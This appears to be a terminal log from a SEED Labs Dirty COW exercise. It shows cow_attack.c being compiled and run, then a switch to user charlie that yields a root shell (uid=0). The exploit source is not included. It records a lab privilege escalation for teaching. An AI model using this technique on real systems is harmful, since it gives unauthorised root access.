 [07/25/2025 16:16] seed@ubuntu:~/Labsetup$ gcc cow_attack.c -o cow_attack -lpthread
[07/25/2025 16:16] seed@ubuntu:~/Labsetup$ ./cow_attack
^C
[07/25/2025 16:16] seed@ubuntu:~/Labsetup$ su charlie
Password:
root@ubuntu:/home/seed/Labsetup# id
uid=0(root) gid=1002(charlie) groups=0(root),1002(charlie)
root@ubuntu:/home/seed/Labsetup#